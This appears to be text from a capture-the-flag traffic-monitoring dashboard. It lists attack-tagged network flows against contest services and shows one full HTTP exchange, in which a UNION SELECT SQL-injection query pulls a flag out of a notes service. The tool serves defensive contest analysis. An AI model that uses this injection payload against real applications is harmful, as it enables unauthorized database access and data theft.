 regex all from to Last 5 ticks Graph view Status Settings Log out First Diff ID Second Flow ID Diff Current: 42
Open filters
Decoders (1): raw Copy as pwntools Copy as requests
Search took 19ms
notes:8080 15:08:40.571 21ms
TCP HTTP SQLI FLAG-OUT
chat:3000 15:08:35.447 12ms
TCP HTTP SRC:10.60.4.1
CMD-INJECTION
vault:1337 15:08:29.476 480ms
TCP NOP-SLED SHELLCODE FLAG-OUT
bakery:5000 15:08:23.832 12ms
TCP HTTP PATH-TRAVERSAL
notes:8080 15:08:17.214 12ms
TCP HTTP FLAG-IN
vault:1337 15:08:11.868 200ms
TCP FORMAT-STRING
chat:3000 15:08:06.747 12ms
TCP HTTP SRC:10.60.4.1
TEMPLATE-INJECTION
bakery:5000 15:08:00.600 12ms
TCP HTTP
notes:8080 15:07:53.918 12ms
TCP HTTP SQLI
vault:1337 15:07:47.541 300ms
TCP ROP-CHAIN OVERFLOW-PATTERN
vault:1337 15:07:41.079 200ms
TCP FLAG-IN
chat:3000 15:07:34.026 12ms
TCP HTTP SRC:10.60.3.1
Meta
Source: /traffic/eth0_2026-11-19_07-08-00.pcap
Tags: [tcp, http, sqli, flag-out]
Tick: 41
Service: notes
Flags: [UJZDE8GXD6NCF10EPF91DHODZDOC9IS=]
Flagids: []
Source - Target (Duration): 10.60.3.1:37494 - 10.60.7.1:8080 (21 ms)
15:08:40:571 0ms Open in CC Download Plain Hex PythonRequest
Copy
GET /api/notes/search?q=x'%20UNION%20SELECT%20id,title,content%20FROM%20notes-- HTTP/1.1
Host: 10.60.7.1:8080
User-Agent: python-requests/2.31.0
Accept: */*
Connection: close
15:08:40:592 21ms Open in CC Open body in CC Download Download body Plain Hex Web
Copy
HTTP/1.1 200 OK
Server: gunicorn
Content-Type: application/json
Content-Length: 206
Connection: close
{
"results": [
{
"id": 1,
"title": "secret",
"content": "UJZDE8GXD6NCF10EPF91DHODZDOC9IS="